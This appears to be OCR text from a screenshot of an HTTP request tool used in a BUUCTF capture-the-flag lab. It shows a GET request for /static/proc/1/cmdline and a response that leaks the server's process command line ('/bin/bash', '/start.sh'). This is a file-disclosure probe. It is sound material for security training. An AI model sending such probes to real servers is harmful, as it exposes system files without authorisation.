 equest 数据包扫描 美化 热加载 构造请求
1 GET /static/proc/1/cmdline HTTP/1.1
2 Host ? : ff25428e-b475-4b37-b41a-24c835104e42.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9
10
Responses 20bytes / 23ms 美化
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 27 Jul 2024 02:30:40 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Alt-Svc:
7 Cache-Control: no-cache
8 Last-Modified: Sat, 27 Jul 2024 02:30:40 GMT
9 Cache-Control: no-cache
10 Content-Length: 20
11
12 /bin/bashNUL/start.shNUL
远端地址:117.2
时间:23ms; 总
p://ff25428e-b4